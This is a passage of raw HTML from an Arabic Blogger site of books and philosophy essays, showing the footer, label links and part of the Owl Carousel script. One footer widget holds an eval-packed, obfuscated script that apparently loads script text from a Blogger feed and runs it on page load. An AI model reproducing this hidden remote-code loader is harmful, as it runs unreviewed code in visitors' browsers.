<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%82%D8%B5%D9%8A%D8%AF%D8%A9'>قصيدة</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9'>كتب اسلامية</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A3%D8%B9%D9%84%D8%A7%D9%85%20%20%D9%88%D8%A7%D8%AA%D8%B5%D8%A7%D9%84'>كتب أعلام  واتصال</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%A3%D8%AF%D8%A8'>كتب الأدب</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الأولى الابتدائي</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الثالثة ابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الثانية الابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الخامسة ابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الرابعة ابتدائي</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B9%D9%84%D9%88%D9%85%20%D8%A7%D9%84%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%D9%8A%D8%A9'>كتب العلوم الاجتماعية</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A7%D8%AA%20%D9%88%20%D8%A7%D9%84%D8%AA%D9%88%D8%AB%D9%8A%D9%82%20%D9%88%20%D8%A7%D9%84%D8%A3%D8%B1%D8%B4%D9%8A%D9%81'>كتب المكتبات و التوثيق و الأرشيف</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A8%D9%8A%D8%A8%D9%84%D9%8A%D9%88%D8%BA%D8%B1%D8%A7%D9%81%D9%8A%D8%A7'>كتب بيبليوغرافيا</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE'>كتب تاريخ</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%AF%D9%8A%D9%86%D9%8A%D8%A9'>كتب دينية</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%81%D9%84%D8%B3%D9%81%D8%A9'>كتب فلسفة</a>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9'>كتب متنوعة</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D8%B0%D9%83%D8%B1%D8%A7%D8%AA'>مذكرات</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D8%B3%D9%84%D8%B3%D9%84%D8%A7%D8%AA'>مسلسلات</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85'>مفاهيم</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%A7%D8%AF%D8%A8%20%D9%88%D9%81%D9%84%D8%B3%D9%81%D8%A9'>مقالات ادب وفلسفة</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%AA%D8%B3%D9%8A%D9%8A%D8%B1%20%D9%88%20%D8%A7%D9%82%D8%AA%D8%B5%D8%A7%D8%AF'>مقالات تسيير و اقتصاد</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%B9%D9%84%D9%88%D9%85%20%D8%AA%D8%AC%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9'>مقالات علوم تجريبية</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D9%84%D8%BA%D8%A7%D8%AA%20%D8%A7%D8%AC%D9%86%D8%A8%D9%8A%D8%A9'>مقالات لغات اجنبية</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9'>مقالات متنوعة</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%84%D8%AE%D8%B5%D8%A7%D8%AA'>ملخصات</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%88%D8%A7%D8%B6%D9%8A%D8%B9%20%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1'>مواضيع اختبار</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%88%D8%A7%D8%B6%D9%8A%D8%B9%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9'>مواضيع متنوعة</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%88%D8%A7%D8%B6%D9%8A%D8%B9%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9%20%D9%88%D9%85%D9%81%D9%8A%D8%AF%D8%A9'>مواضيع متنوعة ومفيدة</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%86%D8%B5%D9%88%D8%B5%20%D9%81%D9%84%D8%B3%D9%81%D9%8A%D8%A9'>نصوص فلسفية</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%88%D8%B3%D8%A7%D8%A6%D9%84%20%D8%A7%D9%84%D8%A5%D8%B9%D9%84%D8%A7%D9%85'>وسائل الإعلام</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets no-items section' id='blocked-widgets'></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-right ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>مشاركات عشوائية</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-right ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script>/*<![CDATA[*/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0 P=1;0 z=(3(){1F{8 Q[\'R\']=\'S\',!2}T(l){8!E}}());3 1(d,x){0 s=f();1=3(c,X){c=c-2;0 9=s[c];F(1[\'L\']===Y){0 A=3(7){0 e=\'10+/=\';0 j=\'\';0 q=\'\';v(0 i=2,g,6,y=2;6=7[\'11\'](y++);~6&&(g=i%r?g*19+6:6,i++%r)?j+=12[\'14\'](16&g>>(-p*i&B)):2){6=e[\'W\'](6)}v(0 k=2,J=j[\'18\'];k<J;k++){q+=\'%\'+(\'17\'+j[\'15\'](k)[\'13\'](Z))[\'V\'](-p)}8 U(q)};1[\'C\']=A;d=1b;1[\'L\']=!![]}0 I=s[2];0 l=c+I;0 a=d[l];F(!a){9=1[\'C\'](9);d[l]=9}1r{9=a}8 9};8 1(d,x)}3 D(){0 b=1;0 a=o[\'\\1E\\1D\\5\\m\\h\\5\\w\\G\\5\\n\\5\\H\\h\'](\'1C\');a[b(2)]=b(E),o[b(p)][b(1B)](a)}3 1a(7){0 4=1;0 e=o[4(r)](4(1A));e[4(B)]=7[4(1z)][4(1y)][\'$t\'],7=e[\'\\M\\5\\h\\w\\G\\5\\n\\5\\H\\h\\1x\\1w\\1v\\1u\\m\\M\\1t\\m\\n\\5\'](4(1s))[2][\'1q\'],N(7),u[4(O)]=7}z&&1c!=u[P(O)]?N(u[\'1p\']):D();3 f(){0 K=[\'1o\',\'1n/1m\',\'1l\',\'1k\',\'1j\',\'1i\',\'1h\',\'1g\',\'1f\',\'1e\',\'1d\'];f=3(){8 K};8 f()}',62,104,'var|_0x55e7|0x0|function|_0x83501f|x65|_0x151151|_0x31dcbb|return|_0x1ebab3|_0x53b66d|_0x5c44ae|_0x36ef06|_0x55816b|_0x17c641|_0x5581|_0x5860a9|x74|_0x44d61a|_0x4bcd43|_0x293b57|_0x4cacf9|x61|x6D|document|0x2|_0x5be118|0x4|_0x186649||sessionStorage|for|x45|_0x55e71d|_0x48c712|Sto|_0x41f321|0x6|MUqWvV|GtS|0x1|if|x6C|x6E|_0x2a9050|_0x101077|_0x4b12fc|ByBOvC|x67|eval|0xa|_0x207503|localStorage|check|true|catch|decodeURIComponent|slice|indexOf|_0x5cbabf|undefined|0x10|abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789|charAt|String|toString|fromCharCode|charCodeAt|0xff|00|length|0x40|Bs|arguments|null|CNb0|C2nYAxb0|y29UDgvUDa|zw50CNK|Aw5Uzxjive1m|AhrTBa|y3jLyxrLrwXLBwvUDa|yxbWzw5Kq2HPBgq|AgvHza|ywX0pwPZB24TAw4TC2nYAxb0jMnHBgXIywnRpujZ|Ahr0Chm6lY93D3CUyMXVz2DLCI5JB20VzMvLzhmVmtuYndm4odCWntq2mZeYmdmXmc9WB3n0CY9KzwzHDwX0lZeZotyZmZC1mJuXmde4nJaZnZi|C3jJ|rpt|innerHTML|else|0x9|x4E|x54|x79|x42|x73|0x8|0x7|0x5|0x3|script|x72|x63|try'.split('|'),0,{}))
/*]]>*/</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>آخر المواضيع</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<div><span =""  style="font-family:&quot;;"><b>جميع حقوق الكتب محفوظة لمؤلفين الكتب</b></span></div><div><span =""  style="font-family:&quot;;"><b>الملكية الفكرية محفوظة للمؤلف المذكور على كل كتاب</b></span></div><div><span =""  style="font-family:&quot;;"><b>ولن يتم نشر أى كتاب لا يوافق المؤلف على نشره وفى حالة وجود أى كتاب مخالف ذلك الرجاء<a href="https://rakrabah.blogspot.com/p/blog-page_23.html"> اتصل بنا</a>  فورا&#1611; وسيتم التعامل معه</b></span></div><div style="font-family: georgia, serif; font-size: 100%; font-style: normal; font-weight: normal;"><br /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-right ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_442.html' target='_blank'>
<img alt='مقالة فلسفية البيولوجيا / استقصاء بالوضع   ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6g6MLx7XrIiURKEwnfZWEr6kNzmDFwiyZaXCEZbV3q1KdoXo5w8J__55DZQdIuxY379lp_5Nz5zWTioFsRED_XQJhemoaEk8w613CorEklMVZBhXmyqD4e6eSbZVR3g7R0HnYzeYD9Mn945zXlQieXhkA603fsXSXpbVY703FxQEgyj98wowv7Gl10g/s72-c/IMG_20220531_233633.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_442.html'>مقالة فلسفية البيولوجيا / استقصاء بالوضع   </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_93.html' target='_blank'>
<img alt='مقالة الحتمية واللاحتمية علامة كاملة بأذن الله' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtXnt8OWUYCCfpyn8lg4ZedtSvBZ3sSO9KwswTWkiSPq_x5hoheW4au9VefQQZXkQt9acc3bTc4p97ELhrOsRkI7Abqp7zsqv8EVVBhC9gBUCjyI0zkMRX6nL4hHd2La-HXiZjP74wR5zBqmEapJbnP7UCkyM7miQM6NuNHk2bbgjjnujRcVELf97ZOw/s72-w400-c-h300/IMG_20220523_230654.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_93.html'>مقالة الحتمية واللاحتمية علامة كاملة بأذن الله</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_978.html' target='_blank'>
<img alt='مقالة فلسفية النظام الاقتصادي استقصاء بالوضع ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzDZtWuYl0JovRftgwLCh2g7r0L7dJKZzv83V3-AZiwvtSOoxczscdqWLrgbP0aVQTTipgZALBEWs2ORhSL8Ul_kqjYXrXKt_f_jFQ2dyFSVGrr-iF_pSJlQ3KsQMJc5fJh-uKAOhJpOcQU3pK0M0Jth2o0o7SkPoWH-MUf1JeGaFKq6H2gv9JqyBZrg/s72-c/IMG_20220531_231752.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_978.html'>مقالة فلسفية النظام الاقتصادي استقصاء بالوضع </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_372.html' target='_blank'>
<img alt='مقالة فلسفية حول اللغة والفكر  علاقة الدال بالمدلول' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVgB7cHkolNviorhqWgEV4oc19zTeTL05xcF-au-u76xVmefE2WK5dvar4kRwcmMiOvao_VrDkyGbPVPLHWrNapHuOsM1g6k9NyFJGDUO46cTPhThYmBZyKRMBlDux9dcP21g4L1f5NHW7KWv9tlnyKrHWHPQbCWPrcwBnmMO7PLiIzvItXlWt6DYYfw/s72-w320-c-h240/IMG_20220531_234401.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_372.html'>مقالة فلسفية حول اللغة والفكر  علاقة الدال بالمدلول</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='الى الأعلى'><i class='fa fa-caret-up'></i></a></li>
</div>
<div class='copyright'>
<p class='footer-copy'>
&#169;جميع الحقوق محفوظة
<a href='https://www.rakrabah.com/'>
<strong>
موقع راك رابح
</strong>
</a>
<script type='text/javascript'>document.write(new Date().getFullYear());</script> | تعريب <a href='https://rakrabah.blogspot.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>مداد الجليد</a></p>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT) 
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,ltr:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.ltr?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.ltr?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.ltr?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-ltr",this.settings.ltr),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().right,this.drag.offsetY=this.$stage.position().top,this.settings.ltr&&(this.drag.offsetX=this.$stage.position().right+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.ltr?"left":"right":this.drag.distance>0&&(this.state.direction=this.settings.ltr?"right":"left"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"left"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"right"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.ltr?this.maximum():this.minimum()),i=this.coordinates(this.settings.ltr?this.m